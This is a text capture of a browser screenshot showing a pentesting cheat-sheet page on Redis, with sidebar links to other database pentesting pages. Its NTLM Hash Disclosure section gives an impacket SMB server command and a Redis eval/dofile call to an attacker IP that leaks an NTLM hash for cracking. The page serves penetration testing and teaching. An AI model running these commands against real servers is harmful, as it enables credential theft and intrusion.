 1 2 3 4 10.21.17.140 6:29
Redis Pentesting | Hackvis Redis Pentesting | Exploit Private browsing
https://exploit-notes.hdks.org/exploit/database/redis-pentesting/#ntlm-hash-disclosure
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec neo4j
Search - Recommended Exploits - Support Security Links Tools GitHub Twitter
CouchDB Pentesting
InfluxDB Pentesting
MSSQL (Microsoft SQL) Pentesting
MongoDB Pentesting
MySQL Pentesting
Neo4j Pentesting
PostgreSQL Pentesting
Redis Pentesting
SQLite Pentesting
NTLM Hash Disclosure
In local machine, start SMB server.
mkdir share
sudo impacket-smbserver share ./share/ -smb2support
Now execute the following command in Redis client.
> eval "dofile('//10.0.0.1/share')" 0
We might get a NTLM hash in the incoming connection to the SMB server. We can see the
SMB server logs in terminal.
If the NTLM hash found, crack it.
Port Forwarding Redis Server to Local
Enumeration
Connect
Commands (Non-RESP
Format)
Commands (RESP Format)
GET/SET Key Value Commands
with Nginx Misconfiguration
NTLM Hash Disclosure
Port Forwarding Redis Server
to Local Machine